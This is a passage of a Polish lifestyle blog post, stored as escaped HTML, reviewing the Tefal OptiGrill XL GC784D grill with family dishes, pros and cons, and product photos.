ja wiem?! A potem panika, co tu zrobić na obiad. Stresujące bieganie od rana, rozmrażanie na szybko lub pędzenie do sklepu po świeże mięso, a w konsekwencji zalegające mrożonki w zamrażalce i brak miejsca na nadmiarowe zakupy. W tym grillu wystarczy wrzucić zamrożony kawałek, wybrać program do mrożonek i gotowe. Serio – to funkcja, która nie raz uratowała mi dzień, szczególnie po pracy, kiedy głód jest ogromny, a czasu jak na lekarstwo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EŁatwość czyszczenia\u003C\/b\u003E – koniec ze żmudnym szorowaniem\u003C\/li\u003E\u003C\/ul\u003ENie cierpię zmywania ręcznego, a już przypalonego tłuszczu i resztek z patelni grillowych po prostu nienawidzę i przyprawiają mnie o palpitację serca. W OptiGrillu wszystkie płyty są zdejmowane i można je myć w zmywarce razem z tacką na tłuszcz, którą łatwo opróżnić. Dla mnie to luksus – robię obiad, a potem sprzątanie zajmuje dosłownie minutę. Po umyciu, urządzenie znowu jest gotowe do użytku, a ja mam piękne i zadbane dłonie, no i porządek przy zlewie!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvQOyNJjtoRHs6WaQXct5Dkv7vnAGzlUbweGo-e3aHQtV1IzG5_1O0iGKykExf8km0vaqmVIKTDGFxxul0kV67JvCmk-2vthyjri8G8ffwxm56p4JmemL1TcJdcEcjzvBSBNhJu00fXlGIYpyWii6Uc8MVLBRwiwXszoWJK6tgeS8JR5WIx1NAHh7IHa3U\/s1280\/IMG_20250929_162605.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvQOyNJjtoRHs6WaQXct5Dkv7vnAGzlUbweGo-e3aHQtV1IzG5_1O0iGKykExf8km0vaqmVIKTDGFxxul0kV67JvCmk-2vthyjri8G8ffwxm56p4JmemL1TcJdcEcjzvBSBNhJu00fXlGIYpyWii6Uc8MVLBRwiwXszoWJK6tgeS8JR5WIx1NAHh7IHa3U\/s16000\/IMG_20250929_162605.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EWszechstronność \u003C\/b\u003E– jedno urządzenie, wiele możliwości\u003C\/li\u003E\u003C\/ul\u003ETo, co lubię najbardziej, to fakt, że OptiGrill nie jest tylko grillem. To urządzenie, które zastępuje mi kilka sprzętów: patelnię grillową, gofrownicę, nawet toster. W tygodniu robię na nim szybkie grillowane kanapki dla dzieci do szkoły, w weekend rodzinne gofry, a kiedy mamy ochotę na coś specjalnego – steki albo ryby, np naszą ulubioną flądrę z cytryną. Czuję, że wreszcie mam jedno urządzenie, które nadąża za naszym stylem życia i zmieniającymi się smakami.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhhIBtHEn98rXNR7WxKGiNr2eTz_CRVH2EFmKqlNG-pfcDjKd7KSoTHhyFuolWLlD2SE4wzdXioG_hvsDDN84MecddzAYnm6CuWmaCTbsb0cY1qbk1EGN2T47jH8WI4w5hxqbHivO9-o7rp_11ESdTzvGOo5WDvhE9Dx3G7-ZuoJvLdJzI0omR4vWjG-sE\/s1280\/IMG_20250930_080447.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhhIBtHEn98rXNR7WxKGiNr2eTz_CRVH2EFmKqlNG-pfcDjKd7KSoTHhyFuolWLlD2SE4wzdXioG_hvsDDN84MecddzAYnm6CuWmaCTbsb0cY1qbk1EGN2T47jH8WI4w5hxqbHivO9-o7rp_11ESdTzvGOo5WDvhE9Dx3G7-ZuoJvLdJzI0omR4vWjG-sE\/s16000\/IMG_20250930_080447.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EA teraz hit! \u003C\/h3\u003EDostęp do aplikacji Tefal z \u003Cb\u003E\u003Cu\u003Edarmową bazą\u003C\/u\u003E\u003C\/b\u003E przepisów na różne urządzenia!\u003Cbr \/\u003ENie trzeba dopłacać, nie ma żadnych subskrypcji ani ukrytych opłat jak u konkurencji. W praktyce wygląda to tak, że kiedy brakuje mi pomysłu, po prostu sięgam po telefon i mam gotowe propozycje dań – od klasycznych burgerów, przez ryby, aż po bardziej wyszukane kombinacje z owocami i serami. To ogromna dawka inspiracji, zwłaszcza kiedy chcę czymś zaskoczyć rodzinę albo przygotować coś efektownego na spotkanie ze znajomymi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ENasze rodzinne ulubione dania z OptiGrilla XL\u003C\/h2\u003E\u003Cdiv\u003ELubimy próbować nowości, dlatego też często kombinujemy w kuchni tworząc różne połączenia smakowe. Zazwyczaj testujemy wszystko na naszych gościach, bo jednak doceniamy fakt, że jesteśmy zgraną rodziną i lubimy spędzać wspólnie czas, a wiadomo, że jak rozmowy i spotkanie, to jest okazja do zjedzenia czegoś nowego i pysznego, bo życie bez smakołyków, to nie życie. Z naszego domu nigdy nikt nie wychodzi głodny i chyba też dlatego tak wiele osób z chęcią nas odwiedza ;-)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2240\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/7.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ENasze najszybsze i najlepsze dania, totalne pewniaki, które w kilka chwil można przygotować z OptiGrillu XL to:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ewytrawne gofry z łososiem, serkiem śmietankowym i koperkiem\u003C\/li\u003E\u003Cli\u003Egofry kakaowe\u003C\/li\u003E\u003Cli\u003Egofry klasyczne na słodko\u003C\/li\u003E\u003Cli\u003Edomowy kebab z kurczakiem\u003C\/li\u003E\u003Cli\u003Elasagne\u003C\/li\u003E\u003Cli\u003Ezapiekanka ziemniaczana z kurczakiem i porem\u003C\/li\u003E\u003Cli\u003Estek z polędwiczki\u003C\/li\u003E\u003Cli\u003Eflądra z nutą cytrynową\u003C\/li\u003E\u003Cli\u003Eszaszłyki z polędwiczki i kurczaka\u003C\/li\u003E\u003Cli\u003Egrillowane krewetki\u003C\/li\u003E\u003Cli\u003Egrillowane warzywa i owoce do sałatki z rukolą i roszponką\u003C\/li\u003E\u003Cli\u003Etosty\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ8ZDt4umWT5J52iyENNRwl02IR6wp6V_ae2GaI95fnwGxAZeUohP_Vpq3ix2z8D5Tf9Yov4cld3afoLa3FyABENcF_ssdpZQYG6RSwMD5UCvtVFjDHFoBT4NpeQyCEAkzXlrS5lJJxP3uViBM38RoOb4YinKK8b_gxOFLjHXQWLYCB7hDlAx2XhAAORV_\/s1280\/IMG_20250927_145140.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ8ZDt4umWT5J52iyENNRwl02IR6wp6V_ae2GaI95fnwGxAZeUohP_Vpq3ix2z8D5Tf9Yov4cld3afoLa3FyABENcF_ssdpZQYG6RSwMD5UCvtVFjDHFoBT4NpeQyCEAkzXlrS5lJJxP3uViBM38RoOb4YinKK8b_gxOFLjHXQWLYCB7hDlAx2XhAAORV_\/s16000\/IMG_20250927_145140.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WBfm-QTJac3g9YhT232FinYqNyEmw-k5J5ulBRZ4A0n5UdXNifT8NvQPFOc0lAqmBPWBwmcGLAkfdBN0ytM2vqewRJws2OLaEZvyL-t_J6Ejwwr5IcfihmYWU5oQUtedqIkaLA8Lcc29HXzV01nNwxIHnVnFm6iUlXxZfGanIl3hQhTfZA2KhswJGZQ\/s1280\/IMG_20250927_145353.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"843\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WBfm-QTJac3g9YhT232FinYqNyEmw-k5J5ulBRZ4A0n5UdXNifT8NvQPFOc0lAqmBPWBwmcGLAkfdBN0ytM2vqewRJws2OLaEZvyL-t_J6Ejwwr5IcfihmYWU5oQUtedqIkaLA8Lcc29HXzV01nNwxIHnVnFm6iUlXxZfGanIl3hQhTfZA2KhswJGZQ\/s16000\/IMG_20250927_145353.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtp2iJgc7Hyq9KKZY1CgT4kqZ1YtF0gdfGtkGwfMmQfl3jOrz3_60yLAZzACxqw60rmm_3VrEty64vIwY8GZWerYXIhQCPqXBFo4zMFl-dfQPXMD0B7ev85pt4pU89bZL9DwobP9urQwAjGP_cm6ubuUka7x9iPSBsCnpxec_YU1Az6H8pd2dHRW_ivmbg\/s1280\/IMG_20250927_150452.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtp2iJgc7Hyq9KKZY1CgT4kqZ1YtF0gdfGtkGwfMmQfl3jOrz3_60yLAZzACxqw60rmm_3VrEty64vIwY8GZWerYXIhQCPqXBFo4zMFl-dfQPXMD0B7ev85pt4pU89bZL9DwobP9urQwAjGP_cm6ubuUka7x9iPSBsCnpxec_YU1Az6H8pd2dHRW_ivmbg\/s16000\/IMG_20250927_150452.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhToJfs_SQF0TuWp9Ex4nQ9H5FgMhqaRhwHFFBedbgUpd5hckgIT25tv9Iu8Qb5Q4WKHv0lMU4ASaBz5iFA6yH5RY6-GTNNKMua-dUYzVI-HLCCcY79FmeZlHeyfdjZdvs7uNgsSTWs0TjKesexjv9bLKOwBi5Ai21ZxjKK9jBWUJ4q7EhQOYIQA0dFQ8PL\/s1280\/IMG_20250927_152537.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhToJfs_SQF0TuWp9Ex4nQ9H5FgMhqaRhwHFFBedbgUpd5hckgIT25tv9Iu8Qb5Q4WKHv0lMU4ASaBz5iFA6yH5RY6-GTNNKMua-dUYzVI-HLCCcY79FmeZlHeyfdjZdvs7uNgsSTWs0TjKesexjv9bLKOwBi5Ai21ZxjKK9jBWUJ4q7EhQOYIQA0dFQ8PL\/s16000\/IMG_20250927_152537.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzElkQOpP2c8Hx3ji_17QI0HbgFJKmWIhWgK8zdbJiXqWJCWysYqXfhtkaEiSD5Ken32YZlneD3HnWSQmzndKkP2TsADstayqJqfx-sRreXj1xoM_mx7TvndE_QQRcdjc8W7iPpDqeHVcZHpXApwHvllCyaVjScP1uOXqDyLYHLvWDX6I-f8kOV27F9rBX\/s1280\/IMG_20250927_153751.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzElkQOpP2c8Hx3ji_17QI0HbgFJKmWIhWgK8zdbJiXqWJCWysYqXfhtkaEiSD5Ken32YZlneD3HnWSQmzndKkP2TsADstayqJqfx-sRreXj1xoM_mx7TvndE_QQRcdjc8W7iPpDqeHVcZHpXApwHvllCyaVjScP1uOXqDyLYHLvWDX6I-f8kOV27F9rBX\/s16000\/IMG_20250927_153751.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ETakie zestawienie świetnie pokazuje, że OptiGrill XL to nie tylko grill do mięsa, ale prawdziwie wielofunkcyjne urządzenie dla całej rodziny. Mógłby jeszcze sam chodzić na zakupy i robić porządek w lodówce, ale myślę, że to kwestia czasu 😉\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EJak sprawdza się w naszej rodzinie?\u003C\/h3\u003EPowiem szczerze: to urządzenie stało się częścią naszego rytmu dnia. Dzieciaki uwielbiają pomagać (a jeszcze bardziej wymyślać to, co zjedzą danego dnia) – wybierać program, obserwować kolorowy wskaźnik, a potem czekać na sygnał, że obiad jest gotowy. Mąż wreszcie sam robi niektóre dania, np. lasagne i wychodzi mu to tak dobrze, że czasami śmieję się, że to on przejmie obowiązek przygotowywania posiłków w naszym domu. Jeszcze się wacha, albo droczy ze mną, ale znajdę sposób żeby to zmienić 😉 A ja? Mam w końcu poczucie, że gotuję szybciej, zdrowiej (co z moją chorobą ma ogromne znaczenie) i z większą radością.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPoznaj zalety i wady urządzenia OptiGrill XL od marki Tefal\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp data-end=\"666\" data-start=\"214\"\u003ETefal Optigrill XL 4w1 to przykład urządzenia, które udowadnia, że grillowanie w domu może być równie satysfakcjonujące, jak na świeżym powietrzu. Inteligentne programy, duża powierzchnia grillowania i łatwość obsługi sprawiają, że to sprzęt nie tylko dla miłośników mięsa, ale też dla rodzin oraz osób, które cenią wygodę i zdrowe gotowanie. Nie jest to najtańszy grill na rynku, ale oferowana funkcjonalność i jakość w dużej mierze uzasadniają cenę.\u003C\/p\u003E\n\u003Ch3 style=\"background-color: white; color: #323232; font-family: Ubuntu; letter-spacing: 1px; margin: 0px; position: relative;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMI3aqputZL42wLVIDafckr20SUDzJ94Ec_TZ5WLfHOU277XcakYF54sTAY75ybkKUW21Smb4bKRSLDlqp6dgVMNHYSJQ1qmWI_BTDA6-iT72JB-QcfAa8lGUWfON9AdxfsW-mb5u8QbtSmC5xnlR3uaOmGxzhCQdN0-tS835Xtv0qno_kAr9PG4KjXy50\/s313\/1.png\" style=\"clear: left; color: #95c1c6; float: left; margin-bottom: 1em; margin-left: 0px; margin-right: 1em; text-decoration-line: none; transition: 0.5s ease-in-out;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"313\" height=\"29\" loading=\"lazy\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMI3aqputZL42wLVIDafckr20SUDzJ94Ec_TZ5WLfHOU277XcakYF54sTAY75ybkKUW21Smb4bKRSLDlqp6dgVMNHYSJQ1qmWI_BTDA6-iT72JB-QcfAa8lGUWfON9AdxfsW-mb5u8QbtSmC5xnlR3uaOmGxzhCQdN0-tS835Xtv0qno_kAr9PG4KjXy50\/w29-h29-rw\/1.png\" style=\"border: none; height: auto; margin-bottom: 10px; max-width: 100%; position: relative; transition: 0.5s; vertical-align: middle;\" width=\"29\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EZalety\u003C\/h3\u003E\u003Ch3 style=\"margin: 0px; position: relative;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPerfekcyjne rezultaty – czujniki grubości i ilości porcji dbają o odpowiedni czas i stopień wysmażenia.\u003C\/li\u003E\u003Cli\u003E12 automatycznych programów – szeroki wybór, od mięs, przez ryby, po warzywa i opcje wegetariańskie.\u003C\/li\u003E\u003Cli\u003E4 funkcje w jednym urządzeniu – grill kontaktowy, grill rozkładany, piekarnik i możliwość przygotowania kompletnych dań.\u003C\/li\u003E\u003Cli\u003EDuża powierzchnia robocza – świetna dla rodzin i większych spotkań (6–8 porcji).\u003C\/li\u003E\u003Cli\u003EŁatwe czyszczenie – zdejmowane płyty, taca ociekowa i forma do zapiekania nadają się do mycia w zmywarce.\u003C\/li\u003E\u003Cli\u003EZdrowsze gotowanie – nachylone płyty pozwalają na spływanie tłuszczu (do 44% mniej tłuszczu w potrawach).\u003C\/li\u003E\u003Cli\u003EInspiracje kulinarne – setki przepisów w aplikacji mobilnej, idealne dla początkujących kucharzy.\u003C\/li\u003E\u003Cli\u003EEkologiczne podejście – naprawialność do 15 lat i szeroka sieć serwisowa.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"background-color: white; color: #323232; font-family: Ubuntu; letter-spacing: 1px; margin: 0px; position: relative;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtaaovdzJJBkq3daGVTh4eqrk5QA6VSRLGXHthh7_1cTOTx2wrJuVwKABtT3mffnFnKcrad5A0veFM2y8viwH-uXU_WInGTPW4wodE6fXu5AAW34GsC2-ANv6YjLGRhwOBo_TJ5n5bVqV7U6KPlE75LjyX7zpPfqoyW87QpMG6E6B-MlwjNaWIPLdwifAH\/s313\/2.png\" style=\"clear: left; color: #95c1c6; float: left; margin-bottom: 1em; margin-left: 0px; margin-right: 1em; text-decoration-line: none; transition: 0.5s ease-in-out;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"313\" height=\"25\" loading=\"lazy\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtaaovdzJJBkq3daGVTh4eqrk5QA6VSRLGXHthh7_1cTOTx2wrJuVwKABtT3mffnFnKcrad5A0veFM2y8viwH-uXU_WInGTPW4wodE6fXu5AAW34GsC2-ANv6YjLGRhwOBo_TJ5n5bVqV7U6KPlE75LjyX7zpPfqoyW87QpMG6E6B-MlwjNaWIPLdwifAH\/w25-h25-rw\/2.png\" style=\"border: none; height: auto; margin-bottom: 10px; max-width: 100%; position: relative; transition: 0.5s; vertical-align: middle;\" width=\"25\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EWady\u003C\/h3\u003E\u003Ch3 style=\"background-color: white; color: #323232; font-family: Ubuntu; letter-spacing: 1px; margin: 0px; position: relative;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWysoka cena – inwestycja, która może odstraszyć osoby szukające prostego, taniego grilla.\u003C\/li\u003E\u003Cli\u003EGabaryty – model XL zajmuje sporo miejsca na blacie i w przechowywaniu.\u003C\/li\u003E\u003Cli\u003ECiężar – solidna konstrukcja przekłada się na sporą wagę, przez co grill nie jest bardzo mobilny.\u003C\/li\u003E\u003Cli\u003EWymaga czasu na poznanie – aby w pełni wykorzystać potencjał urządzenia, trzeba przyzwyczaić się do obsługi i aplikacji.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENo więc, czy\u0026nbsp;warto kupić Tefal OptiGrill XL GC784D z płytą do gofrów? Zdecydowanie tak. To sprzęt, który naprawdę ułatwia życie – i to nie tylko osobom, które gotują z pasją, ale też tym, którzy po prostu chcą szybko i smacznie przygotować posiłek.\u0026nbsp;Dla mnie to inwestycja w spokój, oszczędność czasu i zdrowe jedzenie, a dla mojej rodziny – w pyszne, kolorowe i różnorodne posiłki, które możemy jeść razem.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZV_Gnb_XaYg0MNgmowku_bnZ-LH0Z46hDCDR_Zm1z1OV73eYtqjPYxQVtRnsLWDANli5ni9jpj87KEfbwh4-NWMgqpqlLmU0sUKzzl13u2g8C9t_AQ7Tk9HvAh_kOJwEj10RzDTUmRxuoewqZeTB-uvLruWqSKTgNA6yU7f4ubYrUSgl8pv-yiMR37cAI\/s2240\/Grill%20elektryczny%20Tefal%20OptiGrill%20XL%20GC784D.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grill elektryczny Tefal OptiGrill XL GC784D\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZV_Gnb_XaYg0MNgmowku_bnZ-LH0Z46hDCDR_Zm1z1OV73eYtqjPYxQVtRnsLWDANli5ni9jpj87KEfbwh4-NWMgqpqlLmU0sUKzzl13u2g8C9t_AQ7Tk9HvAh_kOJwEj10RzDTUmRxuoewqZeTB-uvLruWqSKTgNA6yU7f4ubYrUSgl8pv-yiMR37cAI\/s16000\/Grill%20elektryczny%20Tefal%20OptiGrill%20XL%20GC784D.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DPRr1EAjMHD\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DPRr1EAjMHD\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;\" target=\"_blank\"\u003E \u003Cdiv style=\" display: flex; flex-direction: row; align-items: center;\"\u003E \u003Cdiv style=\"background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display:block; height:50px; margin:0 auto 12px; width:50px;\"\u003E\u003Csvg width=\"50px\" height=\"50px\" viewBox=\"0 0 60 60\" version=\"1.1\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg stroke=\"none\" stroke-width=\"1\" fill=\"none\" fill-rule=\"evenodd\"\u003E\u003Cg transform=\"translate(-511.000000, -20.000000)\" fill=\"#000000\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;\"\u003EWyświetl ten post na Instagramie\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv 